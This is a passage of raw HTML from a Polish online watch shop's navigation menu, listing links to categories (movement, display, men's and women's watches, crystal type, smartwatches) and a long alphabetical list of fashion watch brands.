href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-Swiss-Made-18961.html" target="_self" title="Mechanizm kwarcowy Swiss Made" class="nav-link --l3" >Mechanizm kwarcowy Swiss Made</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Kwarcowy-21603.html" target="_self" title="Kwarcowy" class="nav-link --l3" >Kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_MIYOTA-2035-21619.html" target="_self" title="MIYOTA 2035" class="nav-link --l3" >MIYOTA 2035</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_2035-MIYOTA-21676.html" target="_self" title="2035 MIYOTA" class="nav-link --l3" >2035 MIYOTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Solarny-bateria-sloneczna-21759.html" target="_self" title="Solarny (bateria słoneczna)" class="nav-link --l3" >Solarny (bateria słoneczna)</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_KINETIC-27290.html" target="_self" title="KINETIC" class="nav-link --l3" >KINETIC</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" target="_self" title="Wyświetlacz zegarka" class="nav-link --l2" >Wyświetlacz zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" target="_self" title="Wyświetlacz zegarka" class="nav-link --l2" >Wyświetlacz zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowy-6779.html" target="_self" title="Cyfrowy" class="nav-link --l3" >Cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowy-6780.html" target="_self" title="Analogowy" class="nav-link --l3" >Analogowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowo-cyfrowy-18896.html" target="_self" title="Analogowo-cyfrowy" class="nav-link --l3" >Analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wielofunkcyjny-18965.html" target="_self" title="Wielofunkcyjny" class="nav-link --l3" >Wielofunkcyjny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Binarny-19083.html" target="_self" title="Binarny" class="nav-link --l3" >Binarny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Tarcza-Wskazowkowa-20897.html" target="_self" title="Tarcza Wskazówkowa" class="nav-link --l3" >Tarcza Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowa-21608.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowa-21624.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-elektroniczna-21637.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Elektroniczna-21653.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowa-21668.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-Elektroniczna-26168.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Klasyczne-6758.html" target="_self" title="Klasyczne" class="nav-link --l3" >Klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Fashion-6761.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Sportowe-6759.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Do-Nurkowania-6760.html" target="_self" title="Do Nurkowania" class="nav-link --l3" >Do Nurkowania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Z-chronografem-6774.html" target="_self" title="Z chronografem" class="nav-link --l3" >Z chronografem</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-bransolecie-6762.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na bransolecie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-pasku-6763.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Mineralne-21612.html" target="_self" title="Mineralne" class="nav-link --l3" >Mineralne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Szafirowe-21614.html" target="_self" title="Szafirowe" class="nav-link --l3" >Szafirowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Akrylowe-21641.html" target="_self" title="Akrylowe" class="nav-link --l3" >Akrylowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Gorilla-Glass-21725.html" target="_self" title="Gorilla Glass" class="nav-link --l3" >Gorilla Glass</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Eleganckie-6765.html" target="_self" title="Eleganckie" class="nav-link --l3" >Eleganckie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Fashion-6766.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Premium-6768.html" target="_self" title="Premium" class="nav-link --l3" >Premium</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Sportowe-6767.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-pasku-6781.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-bransolecie-6782.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na bransolecie</a></li></ul></li><li class="nav-item"><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a></li><li class="nav-item"><a  href="/Smartwatch-damski" target="_self" title="Smartwatch damski" class="nav-link --l3" >Smartwatch damski</a></li><li class="nav-item"><a  href="/Smartchwatch-meski" target="_self" title="Smartwatch męski" class="nav-link --l3" >Smartwatch męski</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zegarki-dla-dzieci-7407.html" target="_self" title="Zegarki dla dzieci" class="nav-link --l2" >Zegarki dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zestawy-Prezentowe-18839.html" target="_self" title="Zestawy Prezentowe" class="nav-link --l2" >Zestawy Prezentowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_666BARCELONA-21339.html" target="_self" title="666BARCELONA" class="nav-link --l3" >666BARCELONA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ADIDAS-21342.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARABIANS-21345.html" target="_self" title="ARABIANS" class="nav-link --l3" >ARABIANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARMANI-21348.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_AVIATOR-21351.html" target="_self" title="AVIATOR" class="nav-link --l3" >AVIATOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BELLEVUE-21353.html" target="_self" title="BELLEVUE" class="nav-link --l3" >BELLEVUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BEN-SHERMAN-21356.html" target="_self" title="BEN SHERMAN" class="nav-link --l3" >BEN SHERMAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOBROFF-21358.html" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOGEY-21361.html" target="_self" title="BOGEY" class="nav-link --l3" >BOGEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BREIL-21363.html" target="_self" title="BREIL" class="nav-link --l3" >BREIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULTACO-21366.html" target="_self" title="BULTACO" class="nav-link --l3" >BULTACO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALVIN-KLEIN-21369.html" target="_self" title="CALVIN KLEIN" class="nav-link --l3" >CALVIN KLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CASIO-21371.html" target="_self" title="CASIO" class="nav-link --l3" >CASIO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHIARA-FERRAGNI-21374.html" target="_self" title="CHIARA FERRAGNI" class="nav-link --l3" >CHIARA FERRAGNI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHRONOTECH-21376.html" target="_self" title="CHRONOTECH" class="nav-link --l3" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CLUSE-21379.html" target="_self" title="CLUSE" class="nav-link --l3" >CLUSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_D1-MILANO-21381.html" target="_self" title="D1 MILANO" class="nav-link --l3" >D1 MILANO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DAISY-DIXON-21383.html" target="_self" title="DAISY DIXON" class="nav-link --l3" >DAISY DIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DEVOTA-LOMBA-21385.html" target="_self" title="DEVOTA &amp; LOMBA" class="nav-link --l3" >DEVOTA & LOMBA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DUCATI-21390.html" target="_self" title="DUCATI" class="nav-link --l3" >DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ENE-21392.html" target="_self" title="ENE" class="nav-link --l3" >ENE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ESPRIT-21394.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOLLI-FOLLIE-21397.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOSSIL-21400.html" target="_self" title="FOSSIL" class="nav-link --l3" >FOSSIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FURLA-21403.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GC-21405.html" target="_self" title="GC" class="nav-link --l3" >GC</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GLAM-ROCK-21408.html" target="_self" title="GLAM ROCK" class="nav-link --l3" >GLAM ROCK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GUESS-21411.html" target="_self" title="GUESS" class="nav-link --l3" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HAUREX-21417.html" target="_self" title="HAUREX" class="nav-link --l3" >HAUREX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HELLO-KITTY-21419.html" target="_self" title="HELLO KITTY" class="nav-link --l3" >HELLO KITTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HENRY-LONDON-21421.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HERRAMIENTA-21423.html" target="_self" title="HERRAMIENTA" class="nav-link --l3" >HERRAMIENTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-BOSS-21424.html" target="_self" title="HUGO BOSS" class="nav-link --l3" >HUGO BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IAM-21427.html" target="_self" title="IAM" class="nav-link --l3" >IAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ICE-21430.html" target="_self" title="ICE" class="nav-link --l3" >ICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IK-21433.html" target="_self" title="IK" class="nav-link --l3" >IK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IKE-21435.html" target="_self" title="IKE" class="nav-link --l3" >IKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_INVICTA-21436.html" target="_self" title="INVICTA" class="nav-link --l3" >INVICTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JACQUES-LEMANS-21438.html" target="_self" title="JACQUES LEMANS" class="nav-link --l3" >JACQUES LEMANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JASON-HYDE-21440.html" target="_self" title="JASON HYDE" class="nav-link --l3" >JASON HYDE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUICY-COUTURE-21443.html" target="_self" title="JUICY COUTURE" class="nav-link --l3" >JUICY COUTURE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUST-CAVALLI-21445.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUSTINA-21447.html" target="_self" title="JUSTINA" class="nav-link --l3" >JUSTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_K-BROS-21450.html" target="_self" title="K&amp;BROS" class="nav-link --l3" >K&BROS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KAPPA-21451.html" target="_self" title="KAPPA" class="nav-link --l3" >KAPPA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KENNETH-COLE-21453.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KOMONO-21456.html" target="_self" title="KOMONO" class="nav-link --l3" >KOMONO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAMBORGHINI-21459.html" target="_self" title="LAMBORGHINI" class="nav-link --l3" >LAMBORGHINI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LANCASTER-21461.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAURA-BIAGIOTTI-21463.html" target="_self" title="LAURA BIAGIOTTI" class="nav-link --l3" >LAURA BIAGIOTTI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LIUJO-21466.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LORUS-21469.html" target="_self" title="LORUS" class="nav-link --l3" >LORUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUCA-MARANELLO-21473.html" target="_self" title="LUCA MARANELLO" class="nav-link --l3" >LUCA MARANELLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUMINOX-21475.html" target="_self" title="LUMINOX" class="nav-link --l3" >LUMINOX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MADISON-21477.html" target="_self" title="MADISON" class="nav-link --l3" >MADISON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MAM-21479.html" target="_self" title="MAM" class="nav-link --l3" >MAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-ECKO-21480.html" target="_self" title="MARC ECKO" class="nav-link --l3" >MARC ECKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MICHAEL-KORS-21483.html" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MISS-SIXTY-21486.html" target="_self" title="MISS SIXTY" class="nav-link --l3" >MISS SIXTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MONTRES-DE-LUXE-21488.html" target="_self" title="MONTRES DE LUXE" class="nav-link --l3" >MONTRES DE LUXE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MVMT-21493.html" target="_self" title="MVMT" class="nav-link --l3" >MVMT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NAUTICA-21496.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NEXTIME-21499.html" target="_self" title="NEXTIME" class="nav-link --l3" >NEXTIME</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NIXON-21500.html" target="_self" title="NIXON" class="nav-link --l3" >NIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ODM-21503.html" target="_self" title="ODM" class="nav-link --l3" >ODM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_OLIVIA-BURTON-21505.html" target="_self" title="OLIVIA BURTON" class="nav-link --l3" >OLIVIA BURTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PAUL-HEWITT-21507.html" target="_self" title="PAUL HEWITT" class="nav-link --l3" >PAUL HEWITT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PERTEGAZ-21510.html" target="_self" title="PERTEGAZ" class="nav-link --l3" >PERTEGAZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_POLICE-21513.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PULSAR-21516.html" target="_self" title="PULSAR" class="nav-link --l3" >PULSAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_QIIN-21519.html" target="_self" title="QIIN" class="nav-link --l3" >QIIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADIANT-21521.html" target="_self" title="RADIANT" class="nav-link --l3" >RADIANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ROSEFIELD-21524.html" target="_self" title="ROSEFIELD" class="nav-link --l3" >ROSEFIELD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SEIKO-21526.html" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SIGEL-21529.html" target="_self" title="SIGEL" class="nav-link --l3" >SIGEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNEAKERS-21530.html" target="_self" title="SNEAKERS" class="nav-link --l3" >SNEAKERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNOOZ-21532.html" target="_self" title="SNOOZ" class="nav-link --l3" >SNOOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SOL-21534.html" target="_self" title="SOL" class="nav-link --l3" >SOL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_STRUMENTO-MARINO-21537.html" target="_self" title="STRUMENTO MARINO" class="nav-link --l3" >STRUMENTO MARINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SUPERDRY-21539.html" target="_self" title="SUPERDRY" class="nav-link --l3" >SUPERDRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TED-BAKER-21542.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THE-ONE-21546.html" target="_self" title="THE ONE" class="nav-link --l3" >THE ONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THOMAS-SABO-21547.html" target="_self" title="THOMAS SABO" class="nav-link --l3" >THOMAS SABO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMBERLAND-21550.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-FORCE-21553.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-IT-21556.html" target="_self" title="TIME-IT" class="nav-link --l3" >TIME-IT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMEX-21557.html" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOM-WATCH-21560.html" target="_self" title="TOM WATCH" class="nav-link --l3" >TOM WATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOMMY-HILFIGER-21561.html" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TW-STEEL-21564.html" target="_self" title="TW STEEL" class="nav-link --l3" >TW STEEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_U-S-POLO-ASSN-21566.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_WATXANDCO-21568.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_XTRESS-21573.html" target="_self" title="XTRESS" class="nav-link --l3" >XTRESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-21574.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOSS-21576.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PORSCHE-DESIGN-21579.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TRUSSARDI-21583.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CITIZEN-21586.html" target="_self" title="CITIZEN" class="nav-link --l3" >CITIZEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SKAGEN-21589.html" target="_self" title="SKAGEN" class="nav-link --l3" >SKAGEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ORIS-21592.html" target="_self" title="ORIS" class="nav-link --l3" >ORIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VERSACE-21594.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PHILIPP-PLEIN-21597.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CERTINA-22081.html" target="_self" title="CERTINA" class="nav-link --l3" >CERTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BERING-22085.html" target="_self" title="BERING" class="nav-link --l3" >BERING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULOVA-25816.html" target="_self" title="BULOVA" class="nav-link --l3" >BULOVA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MILLNER-25820.html" target="_self" title="MILLNER" class="nav-link --l3" >MILLNER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NINE-WEST-25822.html" target="_self" title="NINE WEST" class="nav-link --l3" >NINE WEST</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ZENO-25831.html" target="_self" title="ZENO" class="nav-link --l3" >ZENO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_EMILE-CHOURIET-26097.html" target="_self" title="EMILE CHOURIET" class="nav-link --l3" >EMILE CHOURIET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-JACOBS-26100.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li 